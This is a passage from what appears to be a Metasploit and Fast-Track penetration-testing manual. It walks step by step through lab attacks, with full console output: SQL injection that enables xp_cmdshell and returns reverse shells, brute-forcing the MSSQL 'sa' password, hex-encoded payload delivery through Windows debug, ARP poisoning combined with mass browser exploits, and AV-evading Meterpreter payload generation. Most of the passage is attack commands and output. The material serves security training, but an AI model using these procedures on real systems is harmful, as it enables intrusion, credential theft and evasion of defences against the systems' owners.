function in Windows to generate the executable.
You will need to designate where in the URL the SQL Injection is by using
'INJECTHERE
So for example, when the tool asks you for the SQL Injectable URL, type:
http://www.thisisafakesite.com/blah.aspx?id='INJECTHERE&password=blah

341 / 457
Enter the URL of the susceptible site, remember to put 'INJECTHERE for the
injectible parameter
Example:http://www.thisisafakesite.com/blah.aspx?id='INJECTHERE&password=bl
ah
Enter here:
http://10.211.55.128/Default.aspx?login='INJECTHERE&password=blah
Sending initial request to enable xp_cmdshell if disabled....
Sending first portion of payload (1/4)....
Sending second portion of payload (2/4)....
Sending third portion of payload (3/4)...
Sending the last portion of the payload (4/4)...
Running cleanup before executing the payload...
Running the payload on the server...Sending initial request to enable
xp_cmdshell if disabled....
Sending first portion of payload (1/4)....
Sending second portion of payload (2/4)....
Sending third portion of payload (3/4)...
Sending the last portion of the payload (4/4)...
Running cleanup before executing the payload...
Running the payload on the server...
listening on [any] 4444 ...
connect to [10.211.55.130] from (UNKNOWN) [10.211.55.128] 1041
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
Fast-Track automatically re-enables the 'xp_cmdshell' stored procedure if it is disabled and
delivers a reverse payload to the system, ultimately giving us full access all through SQL
Injection!
This was a great example of how to attack query string parameters, but what about forms?
Post parameters can also be handled through Fast-Track and very easily at that. In the Fast-
Track 'MSSQL Injector' menu, select 'SQL Injector - POST Parameter Attack'.
Enter which SQL Injector you want to use
1. SQL Injector - Query String Parameter Attack
2. SQL Injector - POST Parameter Attack
3. SQL Injector - GET FTP Payload Attack
4. SQL Injector - GET Manual Setup Binary Payload Attack
Enter your choice: 2
This portion allows you to attack all forms on a specific website without
having to specify
each parameter. Just type the URL in, and Fast-Track will auto SQL inject
to each parameter
looking for both error based injection as well as blind based SQL
injection. Simply type
the website you want to attack, and let it roll.

342 / 457
Example: http://www.sqlinjectablesite.com/index.aspx
Enter the URL to attack: http://10.211.55.128/Default.aspx
Forms detected...attacking the parameters in hopes of exploiting SQL
Injection..
Sending payload to parameter: txtLogin
Sending payload to parameter: txtPassword
[-] The PAYLOAD is being delivered. This can take up to two minutes. [-]
listening on [any] 4444 ...
connect to [10.211.55.130] from (UNKNOWN) [10.211.55.128] 1041
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
Not to quote Office Max, but that was easy! Fast-Track automatically detects the forms and
attacks the system for SQL Injection, ultimately giving you access to the box.
If for some reason the query string parameter attack was unsuccessful, you can use the 'SQL
Injector - GET FTP Payload Attack'. This requires that you install ProFTPD, and is rarely
used. This module will setup a payload through FTP echo files and ultimately deliver the
payload through FTP and SQL Injection.
The 'SQL Injector - GET Manual Setup Binary Payload Attack' can be used if you're attacking
from one machine but have a listener on another machine. This is often used if you're NATed
and you have a listener box set up on the internet and not on the system you're attacking
from.
Enter which SQL Injector you want to use
1. SQL Injector - Query String Parameter Attack
2. SQL Injector - POST Parameter Attack
3. SQL Injector - GET FTP Payload Attack
4. SQL Injector - GET Manual Setup Binary Payload Attack
Enter your choice: 4
The manual portion allows you to customize your attack for whatever reason.
You will need to designate where in the URL the SQL Injection is by using
'INJECTHERE
So for example, when the tool asks you for the SQL Injectable URL, type:
http://www.thisisafakesite.com/blah.aspx?id='INJECTHERE&password=blah

343 / 457
Enter the URL of the susceptible site, remember to put 'INJECTHERE for the
injectible parameter
Example:
http://www.thisisafakesite.com/blah.aspx?id='INJECTHERE&password=blah
Enter here:
http://10.211.55.128/Default.aspx?login='INJECTHERE&password=blah
Enter the IP Address of server with NetCat Listening: 10.211.55.130
Enter Port number with NetCat listening: 9090
Sending initial request to enable xp_cmdshell if disabled....
Sending first portion of payload....
Sending second portion of payload....
Sending next portion of payload...
Sending the last portion of the payload...
Running cleanup...
Running the payload on the server...
listening on [any] 9090 ...
10.211.55.128: inverse host lookup failed: Unknown server error :
Connection timed out
connect to [10.211.55.130] from (UNKNOWN) [10.211.55.128] 1045
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
MSSQL Bruter
Probably one of my favorite aspects of Fast-Track is the MSSQL Bruter. It is probably one of
the most robust and unique MSSQL bruters on the market today. When performing internal
penetration tests, you often find that MSSQL "sa" passwords are often overlooked. First, a
brief history behind these "sa" accounts is in order.
The "sa" account is the system administrator account for MSSQL and when using "Mixed
Mode" or "SQL Authentication", the SQL "sa" account automatically gets created.
Administrators have to enter a password when creating these accounts and often leave
these as weak passwords.
Fast-Track attacks this weakness and attempts to identify SQL servers with weak "sa"
accounts. Once these passwords have been guessed, Fast-Track will deliver whatever
payload you want through an advanced hex to binary conversion utilizing windows debug.
Let's scan a class C address space for SQL servers. One thing to note when going through
these steps is that you will be prompted if you want to perform advanced SQL discovery.
In order to explain this, you first need to understand default installations of SQL Servers.
When installing SQL Server, by default it will install SQL on TCP Port 1433. In SQL Server
2005+, you can specify dynamic port allocation which will make the number somewhat
random and hard to identify. Luckily for us, SQL server also installs port 1434 UDP which
tells us what TCP port the SQL server is running on. When performing the advanced
identification, Fast-Track will utilize the Metasploit auxiliary module to query port 1433 for the
ports, otherwise Fast-Track will only end up scanning for port 1433. Let's look at the SQL

344 / 457
Bruter. Note that by specifying the advanced discovery, it takes significantly longer than if
you specify no.
Fast-Track Main Menu:
1. Fast-Track Updates
2. Autopwn Automation
3. Nmap Scripting Engine
4. Microsoft SQL Tools
5. Mass Client-Side Attack
6. Exploits
7. Binary to Hex Payload Converter
8. Payload Generator
9. Fast-Track Tutorials
10. Fast-Track Changelog
11. Fast-Track Credits
12. Exit Fast-Track
Enter the number: 4
Microsoft SQL Attack Tools
1. MSSQL Injector
2. MSSQL Bruter
3. SQLPwnage
(q)uit
Enter your choice : 2
Enter the IP Address and Port Number to Attack.
Options: (a)ttempt SQL Ping and Auto Quick Brute Force
(m)ass scan and dictionary brute
(s)ingle Target (Attack a Single Target with big
dictionary)
(f)ind SQL Ports (SQL Ping)
(i) want a command prompt and know which system is
vulnerable
(v)ulnerable system, I want to add a local admin on the
box...
(r)aw SQL commands to the SQL Server
(e)nable xp_cmdshell if its disabled (sql2k and sql2k5)
(q)uit
Enter Option:
Fast-Track has a great list of options so let's take a look at each of them:
Option 'a', 'attempt SQL Ping and Auto Quick Brute Force', will attempt to scan a
range of IP addresses. This uses the same syntax as Nmap and uses a built-in
pre-defined dictionary list of about fifty passwords.

345 / 457
Option 'm', 'mass scan and dictionary brute', will scan a range of IP addresses
and allow you to specify a word list of your own. Fast-Track does come with a
decent word list located in 'bin/dict' though.
Option 's', 'single Target (Attack a Single Target with big dictionary', will allow you
to brute force 1 specific IP address with a large word list.
Option 'f', 'find SQL Ports (SQL Ping)', will only look for SQL servers and not
attack them.
Option 'i', 'i want a command prompt and know which system is vulnerable', will
spawn a command prompt for you if you already know the "sa" password.
Option 'v', 'vulnerable system, I want to add a local admin on the box...', will add a
new administrative user on a box that you know to be vulnerable.
Option 'e', 'enable xp_cmdshell if its disabled (sql2k and sql2k5)', is a stored
procedure Fast-Track utilizes in order to execute underlying system commands.
By default, it is disabled in SQL Server 2005 and above but Fast-Track can
automatically re-enable it if it has been disabled. Just a good thing to mention,
when attacking the remote system with any of the options, Fast-Track will
automatically attempt to re-enable xp_cmdshell just in case.
Let's run through the Quick Brute Force.
Enter the IP Address and Port Number to Attack.
Options: (a)ttempt SQL Ping and Auto Quick Brute Force
(m)ass scan and dictionary brute
(s)ingle Target (Attack a Single Target with big dictionary)
(f)ind SQL Ports (SQL Ping)
(i) want a command prompt and know which system is vulnerable
(v)ulnerable system, I want to add a local admin on the box...
(e)nable xp_cmdshell if its disabled (sql2k and sql2k5)
Enter Option: a
Enter username for SQL database (example:sa): sa
Configuration file not detected, running default path.
Recommend running setup.py install to configure Fast-Track.
Setting default directory...
Enter the IP Range to scan for SQL Scan (example 192.168.1.1-255):
10.211.55.1/24
Do you want to perform advanced SQL server identification on non-standard
SQL ports? This will use UDP footprinting in order to determine where the
SQL servers are at. This could take quite a long time.
Do you want to perform advanced identification, yes or no: yes
[-] Launching SQL Ping, this may take a while to footprint.... [-]
[*] Please wait while we load the module tree...
Brute forcing username: sa
Be patient this could take awhile...
Brute forcing password of password2 on IP 10.211.55.128:1433
Brute forcing password of on IP 10.211.55.128:1433

346 / 457
Brute forcing password of password on IP 10.211.55.128:1433
SQL Server Compromised: "sa" with password of: "password" on IP
10.211.55.128:1433
Brute forcing password of sqlserver on IP 10.211.55.128:1433
Brute forcing password of sql on IP 10.211.55.128:1433
Brute forcing password of password1 on IP 10.211.55.128:1433
Brute forcing password of password123 on IP 10.211.55.128:1433
Brute forcing password of complexpassword on IP 10.211.55.128:1433
Brute forcing password of database on IP 10.211.55.128:1433
Brute forcing password of server on IP 10.211.55.128:1433
Brute forcing password of changeme on IP 10.211.55.128:1433
Brute forcing password of change on IP 10.211.55.128:1433
Brute forcing password of sqlserver2000 on IP 10.211.55.128:1433
Brute forcing password of sqlserver2005 on IP 10.211.55.128:1433
Brute forcing password of Sqlserver on IP 10.211.55.128:1433
Brute forcing password of SqlServer on IP 10.211.55.128:1433
Brute forcing password of Password1 on IP 10.211.55.128:1433
Brute forcing password of xp on IP 10.211.55.128:1433
Brute forcing password of nt on IP 10.211.55.128:1433
Brute forcing password of 98 on IP 10.211.55.128:1433
Brute forcing password of 95 on IP 10.211.55.128:1433
Brute forcing password of 2003 on IP 10.211.55.128:1433
Brute forcing password of 2008 on IP 10.211.55.128:1433
*******************************************
The following SQL Servers were compromised:
*******************************************
1. 10.211.55.128:1433 *** U/N: sa P/W: password ***
*******************************************
To interact with system, enter the SQL Server number.
Example: 1. 192.168.1.32 you would type 1
Enter the number:
Looking at the output above, we have compromised an SQL server at IP address
10.211.55.128 on port 1433 with username "sa" and password "password". We now want full
access to this bad boy. There are a lot of options we can specify and in this case, we'll use a
Meterpreter console but there are various other options available to you.
Enter number here: 1
Enabling: XP_Cmdshell...
Finished trying to re-enable xp_cmdshell stored procedure if disabled.
Configuration file not detected, running default path.
Recommend running setup.py install to configure Fast-Track.
Setting default directory...

347 / 457
What port do you want the payload to connect to you on: 4444
Metasploit Reverse Meterpreter Upload Detected..
Launching Meterpreter Handler.
Creating Metasploit Reverse Meterpreter Payload..
Sending payload: c88f3f9ac4bbe0e66da147e0f96efd48dad6
Sending payload: ac8cbc47714aaeed2672d69e251cee3dfbad
Metasploit payload delivered..
Converting our payload to binary, this may take a few...
Cleaning up...
Launching payload, this could take up to a minute...
When finished, close the metasploit handler window to return to other
compromised SQL Servers.
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (10.211.55.130:4444 -> 10.211.55.128:1030)
meterpreter >
Success! We now have full access to this machine. Pretty wicked stuff, and all through
guessing the SQL "sa" account.
Binary To Hex
The binary to hex generator is useful when you already have access to a system and need to
deliver an executable to it. Typically, TFTP and FTP are filtered by firewalls and an
alternative method that does not require any egress connections is utilizing the windows
debug conversion in order to deliver your payload.
Fast-Track will take any executable as long as it's below 64kb in size, and spit out a text file
with the specific format of the Windows debug conversions. Once you have that, simply
paste it into a command prompt, or write a script to get it onto the affected system that you
already have access to.
Fast-Track Main Menu:
1. Fast-Track Updates
2. Autopwn Automation
3. Nmap Scripting Engine
4. Microsoft SQL Tools
5. Mass Client-Side Attack
6. Exploits
7. Binary to Hex Payload Converter
8. Payload Generator
9. Fast-Track Tutorials
10. Fast-Track Changelog
11. Fast-Track Credits
12. Exit Fast-Track
Enter the number: 7

348 / 457
Binary to Hex Generator v0.1
This menu will convert an exe to a hex file which you just need
to copy and paste the output to a windows command prompt, it will
then generate an executable based on your payload
**Note** Based on Windows restrictions the file cannot be over 64kb
-c to Cancel
Enter the path to the file to convert to hex:
/pentest/exploits/fasttrack/nc.exe
Finished...
Opening text editor...
// Output will look like this
DEL T 1>NUL 2>NUL
echo EDS:0 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00>>T
echo EDS:10 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00>>T
echo FDS:20 L 10 00>>T
echo EDS:30 00 00 00 00 00 00 00 00 00 00 00 00 80 00 00 00>>T
echo EDS:40 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68>>T
echo EDS:50 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F>>T
echo EDS:60 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20>>T
echo EDS:70 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00>>T
Simply paste that into a command prompt and watch the magic!
Mass-Client Attack
Fast-Track's 'Mass Client-Side Attack' is similar in nature to Metasploit's db_autopwn. When
a user connects to your malicious website, a slew of both custom exploits developed in Fast-
Track and the army of exploits in Metasploit's repository will be launched at the client. One
thing to add is that you can also use ARP cache poisoning with ettercap in order to force the
victim to your site! Let's try this out.
Fast-Track Main Menu:
1. Fast-Track Updates
2. Autopwn Automation
3. Nmap Scripting Engine
4. Microsoft SQL Tools
5. Mass Client-Side Attack
6. Exploits
7. Binary to Hex Payload Converter
8. Payload Generator
9. Fast-Track Tutorials
10. Fast-Track Changelog
11. Fast-Track Credits
12. Exit Fast-Track
Enter the number: 5

349 / 457
Mass Client Client Attack
Requirements: PExpect
Metasploit has a bunch of powerful client-side attacks available in
its arsenal. This simply launches all client side attacks within
Metasploit through msfcli and starts them on various ports
and starts a custom HTTP server for you, injects a new index.html
file, and puts all of the exploits in iframes.
If you can get someone to connect to this web page, it will
basically
brute force various client side exploits in the hope one succeeds.
You'll have to monitor each shell if one succeeds.. Once finished,
just have someone connect to port 80 for you and if they are
vulnerable
to any of the exploits...should have a nice shell.
-c to Cancel
Enter the IP Address to listen on: 10.211.55.130
Specify your payload:
1. Windows Meterpreter Reverse Meterpreter
2. Generic Bind Shell
3. Windows VNC Inject Reverse_TCP (aka "Da Gui")
4. Reverse TCP Shell
Enter the number of the payload you want: 1
Would you like to use ettercap to ARP poison a host yes or no: yes
Ettercap allows you to ARP poison a specific host and when they browse
a site, force them to use the metasploit site and launch a slew of
exploits from the Metasploit repository. ETTERCAP REQUIRED.
What IP Address do you want to poison: 10.211.55.128
Setting up the ettercap filters....
Filter created...
Compiling Ettercap filter...
etterfilter NG-0.7.3 copyright 2001-2004 ALoR & NaGA
12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth
11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP

350 / 457
Parsing source file 'bin/appdata/fasttrack.filter' done.
Unfolding the meta-tree done.
Converting labels to real offsets done.
Writing output to 'bin/appdata/fasttrack.ef' done.
-> Script encoded into 16 instructions.
Filter compiled...Running Ettercap and poisoning target...
Setting up Metasploit MSFConsole with various exploits...
If an exploit succeeds, type sessions -l to list shells and sessions -i
to interact...
Have someone connect to you on port 80...
Launching MSFConsole and Exploits...
Once you see the Metasploit Console launch all the exploits have someone
connect to you..
SRVPORT => 8072
resource> set URIPATH /
URIPATH => /
resource> set LPORT 9072
LPORT => 9072
resource> exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Exploit running as background job.
resource> use exploit/windows/browser/zenturiprogramchecker_unsafe
[*] Started reverse handler
resource> set PAYLOAD windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8071/
PAYLOAD => windows/meterpreter/reverse_tcp
resource> set LHOST 10.211.55.130
LHOST => 10.211.55.130
[*] Local IP: http://10.211.55.130:8071/
resource> set SRVPORT 8073
[*] Server started.
SRVPORT => 8073
resource> set URIPATH /
URIPATH => /
resource> set LPORT 9073
LPORT => 9073
resource> exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:8072/
[*] Local IP: http://10.211.55.130:8072/
[*] Server started.
msf exploit(zenturiprogramchecker_unsafe) >
[*] Handler binding to LHOST 0.0.0.0

351 / 457
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8073/
[*] Local IP: http://10.211.55.130:8073/
[*] Server started.
At this point when our poor victim at 10.211.55.128 goes to browse ANY website, all the
hrefs will be replaced with our website address. Check it out below.
Notice in the bottom left hand corner that the link points to our malicious website on
10.211.55.130. All of the links on Google have successfully been replaced. As soon as a link
is clicked, the mayhem begins.
[*] Local IP: http://10.211.55.130:8071/
[*] Server started.
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:8072/
[*] Local IP: http://10.211.55.130:8072/
[*] Server started.
msf exploit(zenturiprogramchecker_unsafe) >
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8073/
[*] Local IP: http://10.211.55.130:8073/
[*] Server started.
[*] Sending Adobe Collab.getIcon() Buffer Overflow to 10.211.55.128:1044...
[*] Attempting to exploit ani_loadimage_chunksize
[*] Sending HTML page to 10.211.55.128:1047...

352 / 457
[*] Sending Adobe JBIG2Decode Memory Corruption Exploit to
10.211.55.128:1046...
[*] Sending exploit to 10.211.55.128:1049...
[*] Attempting to exploit ani_loadimage_chunksize
[*] Sending Windows ANI LoadAniIcon() Chunk Size Stack Overflow (HTTP) to
10.211.55.128:1076...
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (10.211.55.130:9007 -> 10.211.55.128:1077
msf exploit(zenturiprogramchecker_unsafe) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 10.211.55.130:9007 -> 10.211.55.128:1077
msf exploit(zenturiprogramchecker_unsafe) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Note that ARP cache poisoning will only work on systems in the same subnet as you. This
was a great example of how to "force" a user to browse to your site instead of having to
entice them to click on a link and automatically exploit them with a variety of attacks.
SQL Pwnage
SQLPwnage is an insane tool for detecting potential SQL Injection vulnerabilities within a
web application. SQLPwnage will scan subnets and crawl entire URLs looking for any type of
POST parameters. SQLPwnage will try both Error and Blind based SQL Injection in an
attempt to gain full access to the system. If it can guess the proper SQL Syntax, it will do a
series of attacks including re-enabling xp_cmdshell and delivering whatever payload you
want, all through SQL Injection. Using the example below, we will automatically crawl and
attack a site we know is vulnerable to SQL Injection. SQLPwnage was written by Andrew
Weidenhamer and David Kennedy. Let's see what happens.
Fast-Track Main Menu:
1. Fast-Track Updates
2. Autopwn Automation
3. Nmap Scripting Engine
4. Microsoft SQL Tools
5. Mass Client-Side Attack
6. Exploits
7. Binary to Hex Payload Converter
8. Payload Generator
9. Fast-Track Tutorials
10. Fast-Track Changelog
11. Fast-Track Credits
12. Exit Fast-Track
Enter the number: 4

353 / 457
Microsoft SQL Attack Tools
1. MSSQL Injector
2. MSSQL Bruter
3. SQLPwnage
(q)uit
Enter your choice : 3
Checking SQLPwnage dependencies required to run...
Dependencies installed. Welcome to SQLPwnage.
Psyco not detected....Recommend installing it for increased speeds.
SQLPWnage written by: Andrew Weidenhamer and David Kennedy
SQLPwnage is a mass pwnage tool custom coded for Fast-Track. SQLPwnage
will attempt
to identify SQL Injection in a website, scan subnet ranges for web
servers, crawl entire
sites, fuzz form parameters and attempt to gain you remote access to a
system. We use
unique attacks never performed before in order to bypass the 64kb debug
restrictions
on remote Windows systems and deploy our large payloads without
restrictions.
This is all done without a stager to download remote files, the only
egress connections
made are our final payload. Right now SQLPwnage supports three
payloads, a reverse
tcp shell, metasploit reverse tcp meterpreter, and metasploit reverse
vnc inject.
Some additional features are, elevation to "sa" role if not added, data
execution prevention
(DEP) disabling, anti-virus bypassing, and much more!
This tool is the only one of its kind, and is currently still in beta.
SQLPwnage Main Menu:
1. SQL Injection Search/Exploit by Binary Payload Injection (BLIND)
2. SQL Injection Search/Exploit by Binary Payload Injection (ERROR
BASED)
3. SQL Injection single URL exploitation
-c to Cancel

354 / 457
Enter your choice: 2
---------------------------------------------------------------
- This module has the following two options: -
- -
- 1) Spider a single URL looking for SQL Injection. If -
- successful in identifying SQL Injection, it will then -
- give you a choice to exploit.-
- -
- 2) Scan an entire subnet looking for webservers running on -
- port 80. The user will then be prompted with two -
- choices: 1) Select a website or, 2) Attempt to spider -
- all websites that was found during the scan attempting -
- to identify possible SQL Injection. If SQL Injection -
- is identified, the user will then have an option to -
- exploit. -
- -
- This module is based on error messages that are most -
- commonly returned when SQL Injection is prevalent on -
- web application. -
- -
- If all goes well a reverse shell will be returned back to -
- the user. -
---------------------------------------------------------------
Scan a subnet or spider single URL?
1. url
2. subnet (new)
3. subnet (lists last scan)
Enter the Number: 2
Enter the ip range, example 192.168.1.1-254: 10.211.55.1-254
Scanning Complete!!! Select a website to spider or spider all??
1. Single Website
2. All Websites
Enter the Number: 2
Attempting to Spider: http://10.211.55.128
Crawling http://10.211.55.128 (Max Depth: 100000)
DONE
Found 0 links, following 0 urls in 0+0:0:0
Spidering is complete.
*************************************************************************
http://10.211.55.128
*************************************************************************
[+] Number of forms detected: 2 [+]

355 / 457
A SQL Exception has been encountered in the "txtLogin" input field of the
above website.
What type of payload do you want?
1. Custom Packed Fast-Track Reverse Payload (AV Safe)
2. Metasploit Reverse VNC Inject (Requires Metasploit)
3. Metasploit Meterpreter Payload (Requires Metasploit)
4. Metasploit TCP Bind Shell (Requires Metasploit)
5. Metasploit Meterpreter Reflective Reverse TCP
6. Metasploit Reflective Reverse VNC
Select your choice: 5
Enter the port you want to listen on: 9090
[+] Importing 64kb debug bypass payload into Fast-Track... [+]
[+] Import complete, formatting the payload for delivery.. [+]
[+] Payload Formatting prepped and ready for launch. [+]
[+] Executing SQL commands to elevate account permissions. [+]
[+] Initiating stored procedure: 'xp_cmdhshell' if disabled. [+]
[+] Delivery Complete. [+]
Created by msfpayload (http://www.metasploit.com).
Payload: windows/patchupmeterpreter/reverse_tcp
Length: 310
Options: LHOST=10.211.55.130,LPORT=9090
Launching MSFCLI Meterpreter Handler
Creating Metasploit Reverse Meterpreter Payload..
Taking raw binary and converting to hex.
Raw binary converted to straight hex.
[+] Bypassing Windows Debug 64KB Restrictions. Evil. [+]
[+] Sending chunked payload. Number 1 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 2 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 3 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 4 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 5 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 6 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 7 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 8 of 9. This may take a bit. [+]
[+] Sending chunked payload. Number 9 of 9. This may take a bit. [+]
[+] Conversion from hex to binary in progress. [+]
[+] Conversion complete. Moving the binary to an executable. [+]
[+] Splitting the hex into 100 character chunks [+]
[+] Split complete. [+]
[+] Prepping the payload for delivery. [+]
Sending chunk 1 of 3, this may take a bit...
Sending chunk 2 of 3, this may take a bit...
Sending chunk 3 of 3, this may take a bit...
Using H2B Bypass to convert our Payload to Binary..
Running cleanup before launching the payload....
[+] Launching the PAYLOAD!! This may take up to two or three minutes. [+]
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...

356 / 457
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (718347 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (10.211.55.130:9090 -> 10.211.55.128:1031)
meterpreter >
Phew! Made that look easy... Fast-Track has successfully gained access and delivered the
payload all through SQL Injection! What is interesting about all of this is how the actual
payload got delivered. Once Fast-Track identifies SQL Injection, it takes the options specified
during the initial setup and creates a Metasploit Payload as an executable format. That
executable is then converted into a raw hex version, so the output is just a straight blob of
hex. A custom payload is delivered to the victim machine that is completely custom to Fast-
Track, what this initial payload does is its a 5kb hex based application, it drops the payload in
the hex format on the underlying operating system and uses Windows debug to convert the
hex format back to a binary based application. The main limitation with this method is that all
payloads MUST be under 64KB in size. If the payload is over the size, it will bomb out and
not convert the application. Fast-Track's custom payload (5kb) essentially once converted
back to a binary reads in raw hex and spits it to a file in a binary format, thus bypassing the
64KB restriction. This method was first introduced by Scott White at SecureState at Defcon
in 2008 and is incorporated into the Fast-Track SQLPwnage and SQLBruter attacks.
Payload Generator
The Fast Track Payload Generator will create custom Metasploit Payloads for you with a
click of a button. Often though, remembering the commands with msfpayload can be tricky
but Fast-Track's Payload Generator simplifies it for you!
Fast-Track Main Menu:
1. Fast-Track Updates
2. Autopwn Automation
3. Nmap Scripting Engine
4. Microsoft SQL Tools
5. Mass Client-Side Attack
6. Exploits
7. Binary to Hex Payload Converter
8. Payload Generator
9. Fast-Track Tutorials
10. Fast-Track Changelog
11. Fast-Track Credits
12. Exit Fast-Track
Enter the number: 8
The Metasploit Payload Generator is a simple tool to
make it extremely easy to generate a payload and listener
on the Metasploit framework. This does not actually
exploit any systems, it will generate a metasploit payload
for you and save it to an executable. You then need to

357 / 457
someone get it on the remote server by yourself and get it
to execute correctly.
This will also encode your payload to get past most AV and
IDS/IPS.
What payload do you want to generate:
Name: Description:
1. Windows Shell Reverse_TCP Spawn a command shell on
victim and send back to attacker.
2. Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on
victim and send back to attacker.
3. Windows Reverse_TCP VNC DLL Spawn a VNC server on victim
and send back to attacker.
4. Windows Bind Shell Execute payload and create an
accepting port on remote system.
-c to Cancel
Enter choice (example 1-6): 2
Below is a list of encodings to try and bypass AV.
Select one of the below, Avoid_UTF8_tolower usually gets past them.
1. avoid_utf8_tolower
2. shikata_ga_nai
3. alpha_mixed
4. alpha_upper
5. call4_dword_xor
6. countdown
7. fnstenv_mov
8. jmp_call_additive
9. nonalpha
10. nonupper
11. unicode_mixed
12. unicode_upper
13. alpha2
14. No Encoding
Enter your choice : 2
Enter IP Address of the listener/attacker (reverse) or host/victim
(bind shell): 10.211.55.130
Enter the port of the Listener: 9090
Do you want to create an EXE or Shellcode
1. Executable
2. Shellcode

358 / 457
Enter your choice: 1
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 310
Options: LHOST=10.211.55.130,LPORT=9090,ENCODING=shikata_ga_nai
A payload has been created in this directory and is named 'payload.exe'.
Enjoy!
Do you want to start a listener to receive the payload yes or no: yes
Launching Listener...
***************************************************************************
********************
Launching MSFCLI on 'exploit/multi/handler' with
PAYLOAD='windows/meterpreter/reverse_tcp'
Listening on IP: 10.211.55.130 on Local Port: 9090 Using encoding:
ENCODING=shikata_ga_nai
***************************************************************************
********************
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
Notice that once the payload is created, Fast-Track can automatically set up a listener for
you to accept the connection. Now all you have to do is get the executable on the remote
system itself. Once executed:
***************************************************************************
********************
Launching MSFCLI on 'exploit/multi/handler' with
PAYLOAD='windows/meterpreter/reverse_tcp'
Listening on IP: 10.211.55.130 on Local Port: 9090 Using encoding:
ENCODING=shikata_ga_nai
***************************************************************************
********************
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (10.211.55.130:9090 -> 10.211.55.128:1078)
meterpreter >
We just learned how to easily create payloads using the Fast-Track framework and ultimately
gain access to a system using a custom-created payload through the Metasploit Framework!

359 / 457
14. Module Reference
In this section we will attempt to provide coverage for as many Metasploit modules as
possible. We will not be able to cover everything but will include as many mainstream
modules as possible.
Keep an eye on this section as time goes on as it will be growing regularly.
14.1 Auxiliary Modules
The Metasploit Framework includes hundreds of auxiliary modules that perform scanning,
fuzzing, sniffing, and much more. Although these modules will not give you a shell, they are
extremely valuable when conducting a penetration test.
Admin HTTP Modules
tomcat_administration
The "tomcat_administration" module scans a range of IP addresses and locates the
Tomcat Server administration panel and version.
msf > use auxiliary/admin/http/tomcat_administration
msf auxiliary(tomcat_administration) > show options
Module options (auxiliary/admin/http/tomcat_administration):
Name Current Setting
Required Description
---- --------------- -------
- -----------
Proxies no
Use a proxy chain
RHOSTS yes
The target address range or CIDR identifier
RPORT 8180 yes
The target port
THREADS 1 yes
The number of concurrent threads
TOMCAT_PASS no
The password for the specified username
TOMCAT_USER no
The username to authenticate as
UserAgent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1) yes
The HTTP User-Agent sent in the request
VHOST no
HTTP server virtual host
To configure the module, we set the RHOSTS and THREADS values and let it run against
the default port.
msf auxiliary(tomcat_administration) > set RHOSTS 192.168.1.200-210
RHOSTS => 192.168.1.200-210
msf auxiliary(tomcat_administration) > set THREADS 11
THREADS => 11
msf auxiliary(tomcat_administration) > run

360 / 457
[*] http://192.168.1.200:8180/admin [Apache-Coyote/1.1] [Apache Tomcat/5.5]
[Tomcat Server Administration] [tomcat/tomcat]
[*] Scanned 05 of 11 hosts (045% complete)
[*] Scanned 06 of 11 hosts (054% complete)
[*] Scanned 08 of 11 hosts (072% complete)
[*] Scanned 09 of 11 hosts (081% complete)
[*] Scanned 11 of 11 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tomcat_administration) >
14.1.1 Admin MSSQL Modules
mssql_enum
The "mssql_enum" is an admin module that will accept a set of credentials and query a
MSSQL for various configuration settings.
msf > use auxiliary/admin/mssql/mssql_enum
